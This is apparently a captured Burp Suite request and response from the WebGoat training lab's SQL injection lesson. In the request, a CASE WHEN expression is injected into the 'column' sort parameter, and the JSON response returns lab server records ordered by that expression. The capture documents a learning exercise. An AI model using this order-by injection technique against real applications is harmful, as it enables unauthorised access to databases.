 Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE%20WHEN%20(TRUE)%20THEN%20hostname%20ELSE%20id%20END) HTTP/1.1
2 Host: 192.168.10.1:4040
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
8 Accept-Encoding: gzip, deflate, br
9 Cookie: JSESSIONID=Rprg_XRuTkdq2YaXOW7Ud77K1O9B2dOn94DEo-RJ
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 12 Feb 2025 05:56:32 GMT
8 Content-Length: 696
9
10 [
{
11 "id":"3",
12 "hostname":"webgoat-acc",
13 "ip":"192.168.3.3",
14 "mac":"EF:12:FE:34:AA:CC",
15 "status":"offline",
16 "description":"Acceptance server"
17 },
{
18 "id":"1",
19 "hostname":"webgoat-dev",
20 "ip":"192.168.4.0",
21 "mac":"AA:BB:11:22:CC:DD",
22 "status":"online",
23 "description":"Development server"
24 },
{
25 "id":"4",
26 "hostname":"webgoat-pre-prod",
27 "ip":"192.168.6.4",
28 "mac":"EF:12:FE:34:AA:CC",
29 "status":"offline",
30 "description":"Pre-production server"
31 },
{
32 "id":"2",
33 "hostname":"webgoat-tst",
34 "ip":"192.168.2.1",
35 "mac":"EE:FF:33:44:AB:CD",
36 "status":"online",
37 "description":"Test server"
38 }
]